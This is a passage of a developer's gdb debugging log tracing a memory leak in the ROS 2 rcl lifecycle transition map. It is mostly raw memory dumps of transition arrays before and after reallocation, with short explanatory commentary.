0x617000004888: 0x05    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004890: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004898: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000048a0: 0x40    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x6170000048a8: 0x06    0x00    0x00    0x00    0xfc    0x7f    0x00    0x00
```

```
0x6170000048b0: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000048b8: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000048c0: 0x40    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x6170000048c8: 0x07    0x00    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000048d0: 0x60    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000048d8: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000048e0: 0x80    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x6170000048e8: 0x32    0x00    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000048f0: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x6170000048f8: 0x80    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004900: 0xc0    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004908: 0x33    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004910: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004918: 0x80    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004920: 0x00    0x18    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004928: 0x34    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004930: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004938: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004940: 0x80    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004948: 0x3c    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004950: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004958: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004960: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004968: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004970: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004978: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
```

Note how the last 32 bytes are empty:

```
0x617000004960: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004968: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004970: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004978: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
```

Stepping over, `new_transitions` receives the pointer `0x617000004a00` and theorethically, should have 768 bytes, as `transition_map->transitions`:

```
(gdb) x/768b 0x617000004a00
0x617000004a00: 0x40    0x16    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004a08: 0x01    0x00    0x00    0x00    0xe0    0x60    0x00    0x00
0x617000004a10: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004a18: 0xa0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004a20: 0x80    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004a28: 0x0a    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004a30: 0xa0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004a38: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004a40: 0xc0    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004a48: 0x0b    0x00    0x00    0x00    0xff    0x0f    0x00    0x00
0x617000004a50: 0xa0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
```

```
0x617000004a58: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004a60: 0x00    0x18    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004a68: 0x0c    0x00    0x00    0x00    0xe4    0x7f    0x00    0x00
0x617000004a70: 0xa0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004a78: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004a80: 0x80    0x16    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004a88: 0x02    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004a90: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004a98: 0xc0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004aa0: 0x80    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004aa8: 0x14    0x00    0x00    0x00    0xe4    0x7f    0x00    0x00
0x617000004ab0: 0xc0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004ab8: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004ac0: 0xc0    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004ac8: 0x15    0x00    0x00    0x00    0xfc    0x7f    0x00    0x00
0x617000004ad0: 0xc0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004ad8: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004ae0: 0x00    0x18    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004ae8: 0x16    0x00    0x00    0x00    0xfd    0xfd    0xfd    0xfd
0x617000004af0: 0xc0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004af8: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004b00: 0xc0    0x16    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004b08: 0x03    0x00    0x00    0x00    0x6e    0x73    0x00    0x00
0x617000004b10: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004b18: 0x00    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004b20: 0x80    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004b28: 0x1e    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004b30: 0x00    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004b38: 0x60    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004b40: 0xc0    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004b48: 0x1f    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004b50: 0x00    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004b58: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004b60: 0x00    0x18    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004b68: 0x20    0x00    0x00    0x00    0xe4    0x7f    0x00    0x00
0x617000004b70: 0x00    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004b78: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004b80: 0x00    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004b88: 0x04    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004b90: 0x60    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004b98: 0x20    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004ba0: 0x80    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004ba8: 0x28    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004bb0: 0x20    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004bb8: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004bc0: 0xc0    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004bc8: 0x29    0x00    0x00    0x00    0x00    0x00    0x00    0x00
```

```
0x617000004bd0: 0x20    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004bd8: 0x60    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004be0: 0x00    0x18    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004be8: 0x2a    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004bf0: 0x20    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004bf8: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c00: 0x40    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004c08: 0x05    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004c10: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c18: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c20: 0x40    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004c28: 0x06    0x00    0x00    0x00    0xfc    0x7f    0x00    0x00
0x617000004c30: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c38: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c40: 0x40    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004c48: 0x07    0x00    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c50: 0x60    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c58: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c60: 0x80    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004c68: 0x32    0x00    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c70: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c78: 0x80    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c80: 0xc0    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004c88: 0x33    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004c90: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c98: 0x80    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004ca0: 0x00    0x18    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004ca8: 0x34    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004cb0: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004cb8: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004cc0: 0x80    0x17    0x09    0x2b    0xe4    0x7f    0x00    0x00
0x617000004cc8: 0x3c    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004cd0: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004cd8: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004ce0: 0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe
0x617000004ce8: 0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe
0x617000004cf0: 0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe
0x617000004cf8: 0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe
```

The new portion of memory has been marked with `0xbe`s. `transition_map->transitions` has been updated and then:

```
(gdb) p &transition
$2 = (rcl_lifecycle_transition_t *) 0x7fffeab22d90
(gdb) x/32b 0x7fffeab22d90
0x7fffeab22d90: 0xc0    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x7fffeab22d98: 0x3d    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x7fffeab22da0: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
```

```
0x7fffeab22da8: 0x80    0x17    0x00    0x00    0x30    0x61    0x00    0x00
(gdb) x/768b 0x617000004a00

0x617000004a00: 0x40    0x96    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004a08: 0x01    0x00    0x00    0x00    0xe0    0x60    0x00    0x00
0x617000004a10: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004a18: 0xa0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004a20: 0x80    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004a28: 0x0a    0x00    0x00    0x00    0x01    0x00    0x00    0x00
0x617000004a30: 0xa0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004a38: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004a40: 0xc0    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004a48: 0x0b    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004a50: 0xa0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004a58: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004a60: 0x00    0x98    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004a68: 0x0c    0x00    0x00    0x00    0xb9    0x7f    0x00    0x00
0x617000004a70: 0xa0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004a78: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004a80: 0x80    0x96    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004a88: 0x02    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004a90: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004a98: 0xc0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004aa0: 0x80    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004aa8: 0x14    0x00    0x00    0x00    0xff    0x7f    0x00    0x00
0x617000004ab0: 0xc0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004ab8: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004ac0: 0xc0    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004ac8: 0x15    0x00    0x00    0x00    0x01    0x00    0x00    0x00
0x617000004ad0: 0xc0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004ad8: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004ae0: 0x00    0x98    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004ae8: 0x16    0x00    0x00    0x00    0xb9    0x7f    0x00    0x00
0x617000004af0: 0xc0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004af8: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004b00: 0xc0    0x96    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004b08: 0x03    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004b10: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004b18: 0x00    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004b20: 0x80    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004b28: 0x1e    0x00    0x00    0x00    0x65    0x5f    0x6d    0x73
0x617000004b30: 0x00    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004b38: 0x60    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004b40: 0xc0    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004b48: 0x1f    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004b50: 0x00    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004b58: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
```

```
0x617000004b60: 0x00    0x98    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004b68: 0x20    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004b70: 0x00    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004b78: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004b80: 0x00    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004b88: 0x04    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004b90: 0x60    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004b98: 0x20    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004ba0: 0x80    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004ba8: 0x28    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004bb0: 0x20    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004bb8: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004bc0: 0xc0    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004bc8: 0x29    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004bd0: 0x20    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004bd8: 0x60    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004be0: 0x00    0x98    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004be8: 0x2a    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004bf0: 0x20    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004bf8: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c00: 0x40    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004c08: 0x05    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004c10: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c18: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c20: 0x40    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004c28: 0x06    0x00    0x00    0x00    0xff    0x7f    0x00    0x00
0x617000004c30: 0x40    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c38: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c40: 0x40    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004c48: 0x07    0x00    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c50: 0x60    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c58: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c60: 0x80    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004c68: 0x32    0x00    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c70: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c78: 0x80    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c80: 0xc0    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004c88: 0x33    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004c90: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004c98: 0x80    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004ca0: 0x00    0x98    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004ca8: 0x34    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004cb0: 0xe0    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004cb8: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004cc0: 0x80    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004cc8: 0x3c    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004cd0: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
```

```
0x617000004cd8: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004ce0: 0xc0    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x617000004ce8: 0x3d    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x617000004cf0: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x617000004cf8: 0x80    0x17    0x00    0x00    0x30    0x61    0x00    0x00
```

Transition is at the bottom, as expected.

Let's now inspect the memory of the leaky function:

```
(gdb) p state->valid_transition_size
$4 = 2
[Switching to thread 7 (Thread 0x7fb920bca700 (LWP 7487))](running)
[Switching to thread 7 (Thread 0x7fb920bca700 (LWP 7487))](running)
[Switching to thread 7 (Thread 0x7fb920bca700 (LWP 7487))](running)
[Switching to thread 7 (Thread 0x7fb920bca700 (LWP 7487))](running)
[Switching to thread 7 (Thread 0x7fb920bca700 (LWP 7487))](running)
(gdb) 32*2
Undefined command: "32".  Try "help".
(gdb) p 32*2
$5 = 64
(gdb) x/64x 0x60300005fda0 # state-> valid_transitions
0x60300005fda0: 0x18    0x00    0x80    0x67    0xb9    0x7f    0x00    0x00
0x60300005fda8: 0x3c    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x60300005fdb0: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x60300005fdb8: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x60300005fdc0: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x60300005fdc8: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x60300005fdd0: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x60300005fdd8: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
```

the newly generated memory portion (initialized to `0xbe`)

```
(gdb) x/64x 0x606000046e20 # new_valid_transitions
0x606000046e20: 0x80    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x606000046e28: 0x3c    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x606000046e30: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x606000046e38: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x606000046e40: 0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe
0x606000046e48: 0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe
0x606000046e50: 0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe
0x606000046e58: 0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe
```

After the asignation:

```
(gdb) x/64x 0x606000046e20 # state->valid_transitions
0x606000046e20: 0x80    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x606000046e28: 0x3c    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x606000046e30: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x606000046e38: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
```

```
0x606000046e40: 0xc0    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x606000046e48: 0x3d    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x606000046e50: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x606000046e58: 0x80    0x17    0x00    0x00    0x30    0x61    0x00    0x00
(gdb) p &transition
$6 = (rcl_lifecycle_transition_t *) 0x7fffeab22d90
(gdb) x/32x 0x7fffeab22d90 # transition
0x7fffeab22d90: 0xc0    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x7fffeab22d98: 0x3d    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x7fffeab22da0: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x7fffeab22da8: 0x80    0x17    0x00    0x00    0x30    0x61    0x00    0x00
```

Now for the leaky one:

Before the re-allocation:

```
(gdb) x/96x 0x606000046e20 # state->valid_transition
0x606000046e20: 0x80    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x606000046e28: 0x3c    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x606000046e30: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x606000046e38: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x606000046e40: 0xc0    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x606000046e48: 0x3d    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x606000046e50: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x606000046e58: 0x80    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x606000046e60: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x606000046e68: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x606000046e70: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x606000046e78: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
```

After having allocated:

```
gdb) x/96x 0x60800002f7a0 # new_valid_transitions
0x60800002f7a0: 0x80    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x60800002f7a8: 0x3c    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x60800002f7b0: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x60800002f7b8: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x60800002f7c0: 0xc0    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x60800002f7c8: 0x3d    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x60800002f7d0: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x60800002f7d8: 0x80    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x60800002f7e0: 0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe
0x60800002f7e8: 0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe
0x60800002f7f0: 0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe
0x60800002f7f8: 0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe    0xbe
```

once overwritted:

```
(gdb) x/96x 0x60800002f7a0
0x60800002f7a0: 0x80    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
```

```
0x60800002f7a8: 0x3c    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x60800002f7b0: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x60800002f7b8: 0x20    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x60800002f7c0: 0xc0    0x97    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x60800002f7c8: 0x3d    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x60800002f7d0: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x60800002f7d8: 0x80    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x60800002f7e0: 0x00    0x98    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x60800002f7e8: 0x3e    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x60800002f7f0: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x60800002f7f8: 0x80    0x17    0x00    0x00    0x30    0x61    0x00    0x00
(gdb) p &transition
$7 = (rcl_lifecycle_transition_t *) 0x7fffeab22d90
(gdb) x/32x 0x7fffeab22d90
0x7fffeab22d90: 0x00    0x98    0xec    0x2c    0xb9    0x7f    0x00    0x00
0x7fffeab22d98: 0x3e    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x7fffeab22da0: 0x40    0x18    0x00    0x00    0x30    0x61    0x00    0x00
0x7fffeab22da8: 0x80    0x17    0x00    0x00    0x30    0x61    0x00    0x00
```

All good so far. Let's now proceed to the place where memory is released an inspect how `state->valid_transitions` is released for both the first state (non-leaky) and the second one (leaky).

Before doing so, let's first record the memory address of the corresponding states which will help later on debug things altogether from the `transition_map`. This is relevant because the `transition_map` has the following structure:

```
transition_map = {rcl_lifecycle_transition_map_t * | 0x613000001548} 0x613000001548
   states = {rcl_lifecycle_state_t * | 0x613000001700} 0x613000001700
   states_size = {unsigned int} 11
   transitions = {rcl_lifecycle_transition_t * | 0x618000004c80} 0x618000004c80
   transitions_size = {unsigned int} 25
```

Moreover, each state:

```
states = {rcl_lifecycle_state_t * | 0x613000001700} 0x613000001700
 label = {const char * | 0x7fb92cec98e0} "unknown"
 id = {unsigned int} 0
 valid_transitions = {rcl_lifecycle_transition_t * | 0x0} NULL
 valid_transition_size = {unsigned int} 0
```

Let's then record things for the leaky and non-leaky cases. Here's the plan:

- Reach non-leaky, place breakpoint in new_valid_transitions
- Determine memory of `transition_map->states` and `transition_map->states->valid_transitions` and keep it handy
- Record address of state
  - Validate that state is within transition_map
- Record structure of state taking special care for to `valid_transitions`

- Head to `rcl_lifecycle_transition_map_fini` and debug memory release

Let's execute:

```
transition_map = {rcl_lifecycle_transition_map_t * | 0x613000001548} 0x613000001548
   states = {rcl_lifecycle_state_t * | 0x613000001700} 0x613000001700
   states_size = {unsigned int} 11
   transitions = {rcl_lifecycle_transition_t * | 0x617000004a00} 0x617000004a00
   transitions_size = {unsigned int} 24
```

Let's figure out the size of the structures within transition_map, in particular, states:

```
(gdb) p sizeof(rcl_lifecycle_transition_map_t)
$1 = 32
(gdb) x/32b 0x613000001548
0x613000001548: 0x00    0x17    0x00    0x00    0x30    0x61    0x00    0x00
0x613000001550: 0x0b    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x613000001558: 0x00    0x4a    0x00    0x00    0x70    0x61    0x00    0x00
0x613000001560: 0x18    0x00    0x00    0x00    0x00    0x00    0x00    0x00
```

This matches perfectly fine the content above, let's now read through the memory of the `transition_map->states`:

```
states = {rcl_lifecycle_state_t * | 0x613000001700} 0x613000001700
   label = {const char * | 0x7f102f99c8e0} "unknown"
   id = {unsigned int} 0
   valid_transitions = {rcl_lifecycle_transition_t * | 0x0} NULL
   valid_transition_size = {unsigned int} 0

(gdb) p sizeof(rcl_lifecycle_state_t)
$2 = 32
(gdb) p sizeof(rcl_lifecycle_state_t)*transition_map->states_size
$3 = 352
(gdb) x/352x transition_map->states
